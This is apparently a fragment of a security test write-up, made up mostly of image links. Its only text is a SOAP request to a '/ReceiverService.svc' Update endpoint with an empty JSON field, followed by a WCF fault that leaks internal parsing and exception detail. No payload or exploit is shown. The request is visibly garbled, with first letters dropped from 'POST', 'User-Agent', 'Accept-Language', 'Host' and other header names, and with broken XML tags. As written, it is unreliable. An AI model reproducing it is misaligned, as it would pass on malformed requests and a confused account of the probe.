
























```
OST /ReceiverService.svc HTTP/1.1
Jser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:7.0.1) Gecko/20100101
irefox/7.0.1
Accept: text/html, application/xhtml+xml, application/xml; q=0.9, */*; q=0.8
kccept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
\ccept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7
Connection: close
SOAPAction: http://tempuri.org/IReceiverService/Update
Content-Type: text/xml;charset=UTF-8
lost:
Content-Length: 285
"/soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
mlns:tem="http://tempuri.org/">
  <soapenv:Header/>
  <soapenv:Body>
     <tem:Update>
        <!--type: string-->
        <tem:json> </tem:json>
     </tem:Update>
  </soapenv:Body>
/soapenv:Envelope>
```

```
<s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><s:Fault><faultcode
xmlns:a="http://schemas.microsoft.com/net/2005/12/windowscommunicationfoundation/dis
patcher">a:InternalServiceFault</faultcode><faultstring
xml:lang="en-US">Unterminated string. Expected delimiter: '. Path '', line 1,
position 1.</faultstring><detail><ExceptionDetail
xmlns="http://schemas.datacontract.org/2004/07/System.ServiceModel"
xmlns:i="http://www.w3.org/2001/XMLSchema-instance"><HelpLink
```












